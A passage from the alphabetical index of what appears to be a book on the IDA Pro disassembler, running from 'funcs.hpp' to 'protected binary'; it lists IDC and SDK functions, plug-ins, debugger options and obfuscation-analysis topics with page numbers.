funcs.hpp, 292, 310
function call
graphs, 76, 169, 178
instructions, 12
tree, 76
Function Calls window, 76
function comments, 108
Function editing dialog, 116
function parameters, 83, 85
function tails, 115
Function Tracing option, Debugger
menu, 526
functions, 113–119
attributes for, 115–118
augmenting information for,
228–233
calling, 84–85
chunks of, 114–115
compiling, 89
creating new, 114
deleting, 114
emulated by x86emu, 467
enumerating, using API, 310
in IDC language
code cross-reference, 267
data cross-reference, 268
database manipulation, 268–269
database search, 269–270
dealing with functions, 266–267
disassembly line
components, 270
file input/output, 264–265
manipulating database
names, 266
reading and modifying data,
262–263
string-manipulation, 264
for user interaction, 263–264
oriented control flow graph, 185
overloading, C++, 162
overview of, 83
for SDK, 304–309
signatures for, 229
stack pointer adjustments, 118–119
tracing, 526
types, setting, 129
undefine, 119
Functions data display, 55
Functions list generator, 282
Functions menu, 471
Functions window, 56, 60, 66, 82,
175, 443
fuzzing technique, 6
G
G hotkey, 82, 207
g++ compiler, GNU, 86, 156
g++ versions, 163
Gaobot worm, 19
Gas (GNU Assembler), 9
gcc compiler, GNU, 86
GCC tags, 219
gdb(GNU Debugger), 454, 517
GDB Configuration dialog, 572–573
gdb sessions, 569
gdb_server, 569, 572–573
gdbserver component, GNU
Debugger, 517
GDL (Graph Description Language),
176, 193
gdl.hpp, for API, 292
General dialog, 60, 123
General Registers view, 519–520
General Registers window, 520, 525
general-purpose searches, 98
Generate serial names option, 124
622 INDEX
generating signatures, 39
Get prefix, 262
get_byte function, 304
get_first_cref_from function, 309
get_first_cref_to function, 309
get_first_dref_from function, 309
get_first_dref_to function, 309
get_frame function, 306
get_frame_retsize function, 401
get_func function, 306
get_func_name function, 306
get_func_qty function, 306
get_long function, 304
get_next_func function, 306
get_many_bytes function, 304
get_member function, 307
get_member_by_name function, 307
get_name function, 306
get_name_ea function, 306
get_next_area function, 310
get_next_cref_from function, 309
get_next_cref_to function, 309
get_next_dref_from function, 309
get_next_dref_to function, 309
get_original_byte function, 304
get_original_long function, 304
get_original_word function, 304
get_original_XXX functions, 304
get_reg_val function, 538
get_screen_ea function, 305
get_segm_by_name function, 307
get_segm_name function, 308
get_struc function, 307
get_struc_id function, 307
get_true_segm_name function, 308
get_word function, 304
GetArrayElement function, 301
GetBptAttr function, 531
GetBptEA function, 531
GetBptQty function, 531
GetCommandLine function, 426–427
GetCommandLineA function, 552
GetDebuggerEvent function, 532–533,
538, 556
GetDisasm function, 270
GetEntryPointQty function, 275
GetEnvironmentStrings function, 427
GetEventXXX function, 533–535
GetFrameLvarSize function, 490
GetFrameRegsSize function, 490
getFuncAddr function, 479
GetFunctionAttr function, 266, 272
GetFunctionFlags function, 277
GetFunctionName function, 266
GetInputFile function, 275
getline function, 334
getmainargs library function, 425
GetMemberName function, 482
GetMemberOffset function, 271
GetMemberSize function, 482–483
GetMnem function, 270
GetModulehandleA function, 444
GetOpnd function, 270
getn_area function, 310
getn_func function, 306
getnseg function, 308
getopcode.c program, 493
GetOperandValue function, 270
GetOpType function, 270
GetProcAddress function, 445–446, 448,
468–469, 550, 552, 554
GetRegValue function, 525, 530
getseg function, 307, 363
GetStrucSize, 271
Gigapede, 541
gl_comm variable, 397
global (external) symbols, 20
global array, 534
global offset table (GOT), 274, 492,
494–495
global persistent arrays, 259
global variables, formatting as
structures, 149
globally allocated arrays, 131–132
globally allocated structures, 137
gnome-terminal, Gnome, 193
GNU Assembler (Gas), 9
GNU binutils tool suite, 24
GNU compilers, 86, 136, 156
GNU Debugger (gdb), 454, 517
GNU linker, 404
Go button, 45
GOT (global offset table), 274, 492,
494–495
got section, 477–478, 495
goto statements, 502
graph components, 168
Graph Description Language (GDL),
176, 193
graph mode, 185
INDEX 623
graph node, 178
Graph Overview data display, 55,
62, 185
Graph tab, 60
graph view, 55, 185–186
graph viewer, qwingraph, 176
graph view–style display, 55
GRAPH_FORMAT variable, 176
GRAPH_VISUALIZER option, 176,
193,194, 202
graph-based display mode, IDA
freeware 5.0, 583
graphing, 176–187
integrated graph view, 185–188
third-party graphing, 176–185
call graphs, 178–180
cross-reference graphs, 180–182
custom cross-reference graphs,
182–185
flowcharts, 177–178
graphing applications, 176
graphs
grouping nodes in, 187
used in Function Calls Window, 76
graphviz project, 176
grep-style search, 290
Group Nodes option, 64, 187
grouping
blocks, in disassembly window, 64
executable statements, 83
nodes, within graphs, 187
GUI configuration file, 39
GUI versions, of IDA, 197
gunzip archive, 37
H
.h suffix, 290
Hall of Shame, Hex-Rays website, 32
handling exceptions
with debugger, 561–568
during remote debugging, 574
Hardware Breakpoint checkbox,
Breakpoint Settings
dialog, 524
Hardware breakpoint mode radio
buttons, Breakpoint Settings
dialog, 524
hardware breakpoints, 523, 524,
544, 546
HAS_CALL flags, 389
HAS_JABS flag, 389
HAS_JREL flag, 389
hash function, 447
hashset function, 300
hashstr function, 300
hashval function, 300
hashval_long function, 300
hashvals, 297, 300
hashXXX functions, 300
head command, 212
header fields, PE Tools, 19
header files, for API, 290–294
area.hpp, 291
auto.hpp, 291
bytes.hpp, 291
dbg.hpp, 291
entry.hpp, 291
expr.hpp, 292
fpro.h, 292
frame.hpp, 292
funcs.hpp, 292
gdl.hpp, 292
ida.hpp, 292
idp.hpp, 292
kernwin.hpp, 292
lines.hpp, 292
loader.hpp, 292
name.hpp, 293
netnode.hpp, 293
pro.h, 293
search.hpp, 293
segment.hpp, 293
struct.hpp, 293
typeinf.hpp, 293
ua.hpp, 293
xref.hpp, 293–294
header function, 401
header structure, MS-DOS, 152
.headers program segment, 462
.headers section, 354
.heap database segment, 462
heap program, 134
heap_array variable, 135
HeapAlloc function, 468
heap-allocated arrays, 134–135
heap-allocated structures, 138–140
help files, 204
help member, for plug-ins, 318
624 INDEX
Help menu, IDA, 34
HELPFILE option, 203
hex dumps, 99, 191
hex editor, 67
hex searches, conducting, 100
hex values, two-digit, 99
Hex View window, 40, 67–68, 99, 519
hexadecimal constant, 112
hexadecimal values, 81
Hex-Rays
blog, 579
bulletin boards, posting on, 58
debugging server, remote debug-
ging using, 570–573
download page for, 499
plug-in, 500–502
stance on piracy, 32
support page and forums, 35
hidden messages, restoring, 44
Hide Casts option, 501
Hide Group option, 187
hide_wait_box function, 323
HideDebugger.idc script, 560–561
hiding debugger, 555–560
History subkey, IDA Windows registry
key, 45
HKEY_CURRENT_USER\ Software\Hex-Rays\
IDA registry key, 44, 207
HKEY_CURRENT_USER\Software\Hex-Rays\
IDA\Hidden Messages registry
key, 207
hook_to_notification_point function,
321, 399, 536
Hostname option, debugger process
options dialog, 572
hotkey field, 331
hotkey reassignment, in
idagui.cfg,204
hotkeys, 40, 261
.hpp suffix, 290
HT_DBG function, 537
HT_DBG notification type, 536
HTI_PAK1 constant, 368
HTI_XXX values, 368
HTML document, 16
HTML files, 204, 245
HTTP response packet, 371
hyperlinks, vs. names, 80
HyperUnpackMe2, 472–473
I
icebp instruction, 564
id field for processors, 385
.id0 file, 49
.id1 file, 49
IDA command line, 251
IDA comments, using semicolon pre-
fix in, 107–108
IDA
configuration file, 37
crashes, restarting after, 52–53
cross-references, 76
database, as virtual memory,
460–461
database files
closing, 51–52
creation of, 50–51
and debugger, 541–543
overview, 48–50
reopening, 52–53
searching, 98–100
desktop
behavior of during analysis,
56–57
overview, 53–56
tips and tricks for, 57
directory, 36
download page, 190
executables, 36
extensions, loaders directory, 39
freeware 5.0, 581–583
graph view, in disassembly window
creating additional disassembly
windows, 64
grouping and collapsing blocks
in, 64
overview, 61
panning in, 62–63
rearranging blocks in, 64
IDA Palace, 36
IDA Sync, Windows Asynchronous
Sockets techniques used
by, 504
installer, 34
loader, 50
modules, plug-ins directory, 39
notifications, CollabREate, 504
parser, 150
scripting, 256, 455
INDEX 625
as software
licenses, 33
purchasing, 34
upgrading, 34
user interface of, 40
versions, 33
stack-pointer analysis, 230
Strings options, 123
structures, 142–146
creating new, 142–143
editing structure members,
144–146
stack frames as, 146
text view, in disassembly window,
64–65
View-EIP disassembly window,
519–520
View-ESP disassembly window, 520
Windows registry key, 45
workspace, 44
ida_export function, 294
IDA_SDK_VERSION macro, 293
idaapi module, 281, 579
idaapi.processor_t class, 411
ida.cfg file, 39, 111, 176, 193, 202–203
<IDADIR> install location, 36
idag64.exe, 38
IDA-generated variable names,
mapping, 96–97
idag.exe, 36
idagui.cfg configuration file, 39,
203–206, 238, 251
IDA.HLP file, 338
ida.hpp file, 290, 292
ida.idc file, 261
ida.int file, 233
idaidp.hpp 380
idainfo (ida.hpp), datatypes for
SDK, 303
idainfo structure, 292
ida.int comment file, 234
ida.key file, 32
idamake.pl, 324
IdaPdf plug-in, 509–510
IDAPython plug-in, 37, 503
examples, 281–284
enumerating cross-
references, 283
enumerating exported
functions, 283–284
enumerating functions, 282
enumerating instructions,
282–283
idaq64.exe, 38
idaq.exe, 36
idasdk61.zip file, 286
IDAStealth configuration dialog, 561
IdaStealth plug-in, for debugger,
560–561
.idata section, 241
idatui.cfg file, 39, 206–207
idauser.cfg file, 203
idauserg.cfg file, 206
idausert.cfg file, 206
idautils module, 281–282
IDA-View window, 55, 60
idaw.exe, 36
ida-x86emu plug-in, 342, 461–462, 506
.idb extension, 51
.idb files, 229, 504
IDB mode, for Bochs, 575–576
IDB_2_PAT utility, 221
idb_event::byte_patched, 321
idb_event::cmt_changed, 321
IDC command dialog, 255
idc directory, 39
IDC functions, SDK implementation,
586–608
IDC language
error handling in, 258–259
examples, 270–280
emulating assembly language
behavior, 278–280
enumerating cross-references,
272–274
enumerating exported
functions, 275
enumerating functions, 270–271
enumerating instructions,
271–272
finding and labeling function
arguments, 275–277
expressions, 253
functions
code cross-reference, 267
data cross-reference, 268
database manipulation, 268–269
database search, 269–270
dealing with functions, 266–267
disassembly line components, 270
626 INDEX
IDC language (continued)
functions (continued)
file input/output, 264–265
manipulating database
names, 266
reading and modifying data,
262–263
string-manipulation, 264
for user interaction, 263–264
objects, 256–257
persistent data storage in, 259–260
programs, 257–258
SDK cross-reference for, 585–608
statements, 254
variables, 252–253
idc module, 281
IDC script, 455
IDC slices, 253
IDC statements, 553
idc_create_netnode function, 332
idc_func_t datatype, 331
idc_value_t (expr.hpp), datatypes for
SDK, 302, 332
IDC-based loader, 373
idc.idc file, 257
Identical Functions, PatchDiff2, 486
Identifier search, 99
IDP_INTERFACE_VERSION constant, 316
idp.def file, 404
idp.hpp file, 292, 400
ids directory, 39
IDS files
augmenting information for
functions, 230–233
IDA parlance, 39
ids hierarchy, 231
IDS utilities, 228-229
idsnames file, 233
idsutils, 229
.idt file, 275
.idt generator script, 283
Ignore instructions/data definitions
option, Strings window, 71–72
IMAGE_DOS_HEADER structure,
152–154, 350
IMAGE_NT_HEADERS structure, 152–154,
350, 352
IMAGE_SECTION_HEADER structure, 352
IMAGE_SECTION_HEADER template, 352
ImageBase field, 351
Import REConstruction (ImpREC)
utility, 541
import table, 68
import_node netnode, 294
import_type function, 369
imported functions
editing, 230
obfuscation, anti–static analysis
techniques, 444–448
Imports window, 68–69, 443–444
ImpREC (Import REConstruction)
utility, 541
in instruction, 451
include (INC) files, generating, 243
include directive, 151, 261
include directory, 288
include files, 151
Include in names list option, for
named locations, 104
include statement, 261
indent parameter, 397
INDENTATION option, 202
index function, 222
Index of IDC functions, 252, 261
Indexes radio buttons, 126
inf.mf flag, 400
inheritance hierarchy,
determining, 164
inheritance relationships, in C++,
164–165
init member, for plug-ins, 317
init method, 536
init_loader_options function, 360, 363
initialization, of plug-ins, 320–321
inline constructors, 164
inline functions, 164
Input file option, debugger process
options dialog, 572
Input File options, 47
ins.cpp file, 381
INSERT key, 143, 152, 155
Insert option, 149
insn_t (ua.hpp), datatypes for SDK,
293, 303, 385
install_make.txt file, 289
install_visual.txt file, 326
install_xxx.txt files, 288, 324
installation of 32-bit Python,
IDAPython, 503
INDEX 627
installing, 36–40
32-bit vs. 64-bit, 38
directory layout, 38–40
on Linux, 37–38
on OS X, 37–38
plug-ins, 329–330
and SELinux, 38
on Windows, 36–37
instruction emulator, 380, 460–461
instruction operands, formatting,
112–113
Instruction Pointer (IP), 527
instruction sets, CPU, 286
Instruction Tracing option, Debugger
menu, 526
Instructions constant, 383
instrumentation, detecting, 451–452
int 3 instruction, 439, 523, 564
int get_segm_qty function, 308
int set_segm_name function, 308
int type, 128
integer index, 230
Intel syntax, 9
intel_data function, 398
internal heap implementation, 468
interpreter, for Python byte code, 379
invoke_callbacks function, 400
I/O functions, 292
IP (Instruction Pointer), 527
iret instruction, 435
is_far_jump function, 401
is_sp_based function, 401
is_switch function, 401
iscode member, 313
IsDebugged field, PEB, 556
IsDebuggerPresent function, 452,
468, 556
isLoaded function, 262, 263, 304
Items on line attribute, 125
iteration techniques, using API,
310–314
enumerating cross-references,
311–314
enumerating functions, 310
enumerating structure
members, 311
iTERM, 194
itype field, 386
J
j suffix, 171
ja instruction, 418
Java byte code, 379
Java Database Connectivity
(JDBC), 505
Java loader, 372
Java virtual machine, 472
JDBC (Java Database
Connectivity), 505
jmp esi instruction, 492
jmp esp instruction, 492–493
jmp statement, 10
Jump command, 477
jump flow type, 62, 171
Jump function, 263, 264, 428
jump tables, compiler differences for,
416–420
Jump to Address command, 477
Jump to Address dialog, 82
Jump To Cursor button, x86emu
Emulator dialog, 464
Jump to Next Position option, 83
Jump to Previous Position
operation, 82
Jump to Problem command, 204
JumpQ option, 204
jump-style cross-references, 171
jumpto function, 305
junk strings, 71
jz instruction, 436
K
Kernel Options, 46, 115
kernel32_GetCommandLineA, 552
kernel32_VirtualAlloc function,
578–579
kernel32.dll, 446, 448, 520, 546,
552, 559
kernwin.hpp, for API, 292
key file, safeguarding, 34
keyboards
different layouts, 194
zoom control, 62
Kiel OMF 166 object files, 219
konsole, KDE’s, 193
Koret, Joxean, 508
628 INDEX
L
-L option, 23
label component, 338
launching, 44–48
debugger, 514–518
Go button, 45
New button, 44
Previous button, 45
process, 517
Windows installer, 36
ldd (list dynamic dependencies)
utility, 22–23
ldr directory, for SDK, 288
LDRF_RELOAD flag, 359
LDSC (loader description) object, 359
leave instruction, 93, 408
legacy mode graphs, 193
len function, 283
letter codes, 21
Levine, John R., 22
lib directory, for SDK, 288
libbfd (Binary File Descriptor
library), 24
libc_FreeBSD80.exc file, 222
libc_FreeBSD80.pat file, 220
libc_start_main function, 423–424, 427
libc.a version, 213
Library func attribute, 117
library handle, 468
Library name column, FLIRT signa-
ture selection, 214
license agreement dialog, 197
license enforcement, 32
licenses, for IDA, 33
life cycle, of plug-ins, 318–319
limitations
of consoles, 190
of IDA freeware 5.0, 582
line prefixes, enabling, 63
Line prefixes option, 110
linear sweep disassembly, 9–10
lines.hpp file, 292, 395
link libraries, 343
linking, 22
linput_t (loader input type), 359
Linux
based IDA installation, 193
console mode for, 192–194
console mouse server for, 192
installing on, 37–38
terminal programs on, 192
text display in, 192
linux_server server component, 570
linux_serverx64 server component, 570
list dynamic dependencies (ldd)
utility, 22–23
list_callers function, 313
listing view, 55
listing-style display, 55
Litchfield, David, 493
little-endian, CUP, 10
lnames data member, 402
Load a New File dialog, 46
Load Desktop command, 57
Load desktop option, Windows
menu, 209
Load from file radio button, x86emu
Set Memory Values dialog, 465
Load type library option, in Type
Libraries window, 75
load_file function, 359, 372, 410
load_pcap_file function, 369–370
load_simpleton_file, 363
loader description (LDSC) object, 359
loader input type (linput_t), 359
loader modules, for binary files
overview, 358
pcap loader, 366–372
simpleton loader, 361–366
writing using SDK, 358–360
Loader segment checkbox, Change
segment attributes dialog, 543
Loader segments button, Memory
snapshot confirmation
dialog, 542
loader warnings, 49
LOADER_EXT variable, 366
loader_failure function, 359
loader_t structure, 292, 358
loader-generated informational
messages, 49
loader.hpp file, 292, 316, 358
loaders directory, 39, 45
loadfile function, 265
loading files, 45–47, 155
Loading Offset field, 46
loading process, 358
Loading Segment field, 46
loadint utilities, 233–235
INDEX 629
loadint57.zip version, 233
LoadLibrary function, 445–446, 550
LoadLibraryA function, 447, 468
Local Bochs debugger, 575
local debugging, 517
Local name option, for named
locations, 104
Local Types command, 149
Local Types entry dialog, 150
Local Types window, 149–150
local variables
layout, in stack frames, 89
naming, 102–103
Local variables area attribute, 116
locations, renaming, 104
LocByName function, 267, 274
LocByNameEx function, 266
lodsb instruction, 458
Log if same IP option, Tracing
Options dialog, 527
logical addresses, 242
loopne instruction, 10
lowercase letter codes, 21
LPH struct, 380, 385
lpSubKey parameter, 229
lread4bytes function, 362
LST files, generating, 243
ltoa function, 264
M
Mac keyboard, vs. PC keyboard, 194
mac_server server component, 570
mac_serverx64 server component, 570
Machine field, 351
machine languages, 4, 111
Mach-O loader, 410
MackT, 541
MACRO keyword, 207
macros, 206–207, 249
magic files, 16
magic numbers, 16
main method, compiler differences
for, 421–428
Main toolbar, turning off, 208
make files, plug-ins, 500
Make imports section option, 244
make_data notification, 401
MakeByte function, 269
MakeCode function, 268
makecode parameter, 364
MakeComm function, 269
MakeFunction function, 269
MakeLine function, 395, 397
MakeNameEx function, 266
MakeStr function, 269
MakeUnkn function, 268
malicious PDF files, 509
malloc function, 66, 134, 477
malware analysis, reasons for
disassembly, 6
mangled names, 163
manipulating disassembly, 101–126
arrays, attributes for, 124–126
code display options, 109–111
commenting, 106–108
converting data to code (and vice
versa), 119–120
data transformations, 121–124
formatting instruction operands,
112–113
functions, 113–119
naming, 102–105
Manual load option, for file
headers, 152
manually overriding purged bytes, 230
MAP files, generating, 242
mapping, IDA-generated variable
names, 96–97
Mark as autogenerated option, 124
Mark consecutive traced events with
same IP option, Tracing
Options dialog, 527–528
MASM (Microsoft Assembler), 9
master list of structures, 152
Matched Functions, PatchDiff2,
486–487
MAX_NAMES_LENGTH option, 202
Maximum possible size attribute, 125
MAXSTR constant, 586
MD5 value, CollabREate, 505
mem2base function, 370
member_t (struct.hpp), datatypes for
SDK, 303, 307
members array, 311
.memcpy, 274
Memory Organization dialog, 48
Memory snapshot confirmation
dialog, 542
memory usage parameters, 202
630 INDEX
memqty field, 311
memset operation, 430, 495
menu bar, console user interface, 190
Message function, 254, 263, 579
MessageBoxA function, 444
messages
loader-generated informational, 49
restoring hidden, 44
Metasploit project, 493, 496
Micallef, Steve, 35, 289
Microsoft, Patch Tuesday cycle, 476
Microsoft Assembler (MASM), 9
Microsoft Developer Network
(MSDN), 25
Microsoft linker, 404
Microsoft Visual C++ compiler, 114
Microsoft Visual Studio suite, 25
Minimum offset column, 136
MIPS binary, 278
MIPS processor module, 240
Misc tab, color selection dialog, 208
mitigation, of vulnerability, 483
mitigation event, 483
mkidp syntax, 404
mkidp.exe utility, 404
mnemonics, 4
modal dialogs, 174, 337
modeless dialogs, 174, 337
Modify menu item, 520
module directory, for SDK, 288
Modules view, 519
Modules window, 520–521
mouse support, 190
mov instructions, 12, 92, 234
mov statements, 275–276
Move Current Segment
command, 354
move_segm function, 360
movsb instruction, 527
MSDN (Microsoft Developer
Network), 25
MS-DOS 8.3 name-length
convention, 221
MS-DOS EXE loader (dos.ldw), 45
MS-DOS executable file, 18
MS-DOS header structure, 152
MS-DOS stub, 403–405
msfpescan tool, Metasploit project, 493
msg function, 305
mutual ptrace technique, 453
my_func function, 255
MyNav plug-in, 508–509
mynav.py script, 508
MZ magic number, 16, 152
N
N hotkey, 102–103, 105
-n option (sigmake), 224
-n option (loadint), 234
nalt.hpp file, 294
.nam file, 49
Name conflict dialog, 105
name decoration, 162
Name directive, 231
Name generation area, 123
name mangling, 26, 162–163
Name of function attribute, 115
Name function, 266
name parameter, 308, 364
name-change dialog, 102
NameChars set, 202
NameEx function, 266
named constants, catalog of, 112–113
named licenses, 33
named locations, 103–105
Autogenerated name option, 104
Create name anyway option, 105
Include in names list option, 104
Local name option, 104
Public name option, 104
Weak name option, 105
name-demangling options, 162
name.hpp, 293
name-length convention,
MS-DOS 8.3, 221
names, vs. hyperlinks, 80
Names window, 72–74, 102
naming, 102–105
conventions, Hex-Rays, 501
import table entries, 552
parameters and local variables,
102–103
register names, 105
NASM (Netwide Assembler), 9, 28
navigating disassembly
double-click navigation, 80–81
jump to address, 82
navigation history, 82–83
searching database, 98–100
INDEX 631
navigation band, 54, 443–444
navigation history list, 185
ncol parameter, 336
ndisasm utility, 28
NEF_XXX flags, 359
neflags parameter, 359
negative deltas, 392
netnode class, 259, 293–295, 301
netnode index value, 331
netnode.hpp file, 293–295
netnodenumber member, 294, 296
netnodes, 294–301, 585
creating, 295–297
data storage in, 297–301
deleting, 301
Netwide Assembler (NASM), 9, 28
network attack sessions, 496
network connection, X.25-style, 113
New button, 44
new operator, 159–160
New Project dialog, Visual Studio,
326–327
new vertices, introducing, 64
Newger, Jan, 560
Next Sequence of Bytes option,
Search menu, 100
NextFunction function, 266
nm utility, 20–21
No edge arrow, 62
no operation (NOP) instructions,
240, 494
NO_OBSOLETE_FUNCS macro, 316
nodeidx_t operator, 296
nodes, 168, 187
noGPM option, TVision, 192
nonmodal dialog, 337
nonstandard structures, 142
NOP (no operation) instructions,
240, 494
NOP slides, 494, 496–497
Normal edge arrow, 62
normal flow, 62
notification event, 483
notification of vulnerability, 483
notify field, 399
notify function, 400
NOVICE option, 206
NtContinue function, 567
ntdll_NtQueryInformationProcess
function, 557
ntdll.dll, 546, 557–558, 567
NtGlobalFlags field, PEB, 556–557
NtQueryInformationProcess
function, 557–558
NtSetInformationThread function, 558
NTSTATUS code, 558
NULL pointer, 299
Number of elements attribute, 125
Number of opcode bytes option, 111
NumberOfSections field, 352
O
o_displ type, 392
o_imm type, 392
o_mem type, 392
o_near type, 392
obfuscated code analysis, 433–474
anti–dynamic analysis techniques,
449–454
detecting debuggers, 452–453
detecting instrumentation,
451–452
detecting virtualization, 449–451
preventing debugging, 453–454
anti–static analysis techniques,
434–449
disassembly desynchronization,
434–437
dynamically computed target
addresses, 437–444
imported function obfuscation,
444–448
targeted attacks on analysis
tools, 448–449
static de-obfuscation of binaries,
454–472
script-oriented, 455–460
x86emu emulation-oriented,
460–472
using debugger with, 543–560
decryption and decompression
loops, 546–550
hiding debugger, 555–560
import table reconstruction,
550–555
launching process, 545–546
overview, 540–541
virtual machine-based, 472–474
obfuscation process, 19, 541
632 INDEX
obfuscators, 540, 548
objdump utility
debugging information, 24
disassembly listing, 24
private headers, 23
section headers, 23
symbol information, 24
object class, 256
object life cycle, in C++, 160–161
objects, in IDC language, 256–257
OEP (original entry point)
recognition, 540
Offset column, 90
offset cross-reference, 172–173
OllyDbg, 540
OllyDump, 541
OMF libraries, 219
op_t (ua.hpp), datatypes for SDK, 293,
303, 387
opcode bytes, 202
opcodes (operation codes), 4
Open command, file loading, 45
Open Register Window menu
item, 520
Open Subviews command, 57, 521
Open Subviews menu, 55, 60, 191
OpenRCE, 35, 280, 453, 499
OpenSSL cryptographic library,
215–216, 229
operand values, 303
operation codes (opcodes), 4
optimization, 428
Options checkboxes, 47
options for constants, formatting, 112
Options menu, Font menu, 519
optype_t constants, 388
OR operation, 458
ord function, 264
ord parameter, 364
ordinal number, 230
ordinary flow type, 62, 170
original entry point (OEP)
recognition, 540
Original value field, 239
OS X
console mode for, 194–196
installing on, 37–38
OS X Mach-O binaries, 24
Other option, IdaPdf, 510
otool utility, 23–24
out function, 395–396
out instruction, 456
out_line function, 396
out_one_operand function, 394, 395, 397
out_register function, 396
out_snprintf function, 395
out_symbol function, 396
out_tagoff function, 396
out_tagon function, 396
out.cpp file, 394
OUTDIR variable, 366
OutLine function, 396
OutMnem function, 395
outop function, 394, 398
output generator, 380
Output window, 56, 60, 66, 469
OutputDebugString function, 546
OutputDebugStringA function, 559–560
outputter, for processor modules,
394–399
OutValue function, 396
overlapping windowing capability,
TVision library, 190
overriding purged bytes,
manually, 230
Overview Navigator, 54, 215
overview navigator, IDA desktop, 54
P
p suffix, 171
__p__environ library function, 425
-P<password> command-line option, 571
-p<port number> command-line
option, 571
Pack database (Deflate) option, 52
Pack database (Store) option, 52
pack pragma, 136
packed data, restoring from, 53
PaiMei framework, 177
panning, in disassembly window,
62–63
para parameter, 308
parameters
names, formal, 228
naming, 102–103
passing, 255
recognition, automating, 277
Parameters option, debugger process
options dialog, 572
INDEX 633
parsing errors, 258
Pascal directive, 231–232
Pascal-style strings, 71
Password option, debugger process
options dialog, 572
patch application event, 484
patch availability event, 484
Patch Bytes dialog, 238
Patch Program menu, 238–241
changing individual database bytes,
238–239
changing word in database, 239
using Assemble dialog, 239–241
Patch Tuesday cycle, Microsoft, 476
Patch Word dialog, 239
patch_byte funtion, 304
patch_long function, 304
patch_many_bytes function, 304
patch_word function, 304
patchable parameter, 364
PatchByte function, 262, 280, 458, 556
PatchDbgByte function, 556
PatchDiff2, 485–487
graphical function comparison, 487
Identical Functions, 486
Matched Functions, 486–487
Set Match dialog, 486
Set Match feature, 486
Unmatched Functions, 486–487
PatchDword function, 262, 279
patched files, 484
patching binaries, 237–245
after discovering vulnerability,
484–487
Patch Program menu, 238–241
Produce File menu, 241–245
ASM files, 242–243
DIF files, 244
EXE files, 243–244
HTML files, 245
INC (include) files, 243
LST files, 243
MAP files, 242
PatchWord function, 262
PatchXXX functions, 262, 465
pattern files, for FLIRT signature files,
219–221
pattern-matching, 39, 212
pat.txt file, FLAIR, 220
Pause button, toolbar buttons, 522
Pause Process option, Debugger
menu, 516
PC keyboard, vs. Mac keyboard, 194
pcap file format, 366
pcap loader, 366–372
pcap_file_header structure, 366, 369
pcap_types string, 368
pc.cmt file, 234
PDB (Program Database) file, 49
PDF files, 509
PDF Objects window, 510
PE (Portable Executable) format, 8,
19, 45, 224, 410, 545
binaries, Windows, 462
files, Windows, 467
mode, for Bochs, 576–577
signatures, 224
PE Sniffer utility, 19
PE Tools, 18–19
pe_ prefix, 224
pe_*.pat file, 224
pe_gcc.pat file, 224
pe_sections.idc script, 244
pe_vc.pat file, 224
PEB (process environment block),
462, 555–557, 576
PEiD, 19–20
pe.ldw (Windows PE loader), 45
persistent data storage, in IDC
language, 259–260
persistent named objects, 259
personal settings directory, 192
pe.sig file, 421
pfn pointer, 392
ph variable, 292
phrase field, 396
piracy, Hex-Rays stance on, 33
Pistelli, Daniel, 342
PlayStation PSX libraries, Sony, 219
plb.exe parser, 220
plb.txt file, 220
Please confirm dialog, 542
PLT (procedure linkage table), 274
.plt section, 478
plug-in configuration values, Visual
Studio, 328–329
PLUGIN object, 316
PLUGIN_ENTRY function, 344–345
PLUGIN_EXT variable, 366
plugin_file field, 330
634 INDEX
PLUGIN_FIX bit, 318
PLUGIN_FIX flag, 319–320, 329
PLUGIN_KEEP value, 319
PLUGIN_OK value, 319
PLUGIN_PROC bit, 319
PLUGIN_PROC flag, 319–320
PLUGIN_SKIP value, 319
plugin_t class, 292, 316, 344, 359
PLUGIN_UNL flag, 319
PLUGIN_XXX constants, 316
PLUGIN.flags, 318
PLUGIN.init function, 319–320
PLUGIN.run function, 319, 323
PLUGIN.term function, 319, 322
PLUGIN.wanted_hotkey, 331
plug-ins, 315–346, 499–510
building, 324–329
class informer, 506–508
collabREate, 503–506
configuring, 330–331
for debugger, 536–538
directory for, 39, 288
event notification for, 321–322
execution of, 322–324
extending IDC with, 331–333
Hex-Rays, 500–502
IdaPdf, 509–510
IDAPython, 503
ida-x86emu, 506
initialization of, 320–321
installing, 329–330
life cycle of, 318–319
MyNav, 508–509
scripted, 344–346
user interface options for, 333–344
customized forms with SDK,
337–341
with Qt, 342–344
using SDK chooser dialogs,
334–337
Windows-only, 341–342
using during remote
debugging, 574
writing, 316–324
comment member, 317
flags field, 317
help member, 318
init member, 317
run member, 317
term member, 317
version field, 317
wanted_hotkey member, 318
wanted_name member, 318
plug-ins configuration file, 201
Plugins menu, Edit menu, 485, 508
plugins.cfg file, 201, 330
PointerToRawData field, 353, 355
polymorphism, 163
pop instruction, 392, 436
popa instruction, 459, 547–548
popf instruction, 459, 564
pop-up windows, tool tip–style, 129
Port option, debugger process
options dialog, 572
Portable Executable (PE) format. See
PE format
positive deltas, 392
POSIX wait function, 454
POSIX-style regular expressions, 99
PR_xxx flags, 385
pragma pack directive, 150
predecessor instruction, 177
Predefined symbols section, 258
Preferences dialog, X11, 196
prefixes, for autogenerated names, 73
Preserve case, 124
preventing debuggers, 453–454
PrevFunction function, 267
Previous button, 45
print function, 263
Print recursion dots, 184
print_type function, 164
printable characters, ASCII, 27
printf function, 87
printf_line function, 397
printf-style format string, 263
Problems window, 76–77
procedure linkage table (PLT), 274
process control tools, 519
process control, with debugger,
521–530
breakpoints, 522–526
stack traces, 528–529
tracing, 526–528
watches, 529–530
process environment block (PEB),
462, 555–557, 576
process image, 541–542
INDEX 635
Process Monitor, 451
Process Options command, Debugger
menu, 571
Process Stalker component, PaiMei
framework, 177
process tracing, 454
ProcessDebugPort function, 557–558
processes, attaching debuggers to,
514–515
ProcessInformation parameter, 557
ProcessInformationClass parameter,
557–558
processor modules
architecture of, 409–411
building, 403–407
customizing existing, 407–409
and Python byte code, 378–379
scripting, 411–412
using SDK, 380–403
analyzer, 385–390
emulator, 390–394
initialization of LPH structure,
381–385
outputter, 394–399
processor notifications, 399–401
processor_t members, 401–403
processor_t struct, 380–381
processor notifications, 321
Processor Options button, 47
Processor options section, 203
Processor Type drop-down menu, 46
PROCESSOR_ENTRY function, 411
processor_t object, 320
processor_t struct, 380–381
processor_t.newprc notification, 402
procs directory, 39, 46
procs file, 403
proctemplate.py, 411
Produce File menu, 241–245
ASM files, 242–243
DIF files, 244
EXE files, 243–244
HTML files, 245
INC (include) files, 243
LST files, 243
MAP files, 242
Produce file submenu, File menu, 177
Program Database (PDB) file, 49
program entry point, 8
programs, in IDC language, 257–258
pro.h, for API, 290, 293
project properties dialog, Visual
Studio, 328
Project Selection dialog,
CollabREate, 505
prologue, of functions, 85
Propagate option, Set Match
dialog, 487
Properties dialog, 66
protected binary, Burneye, 467
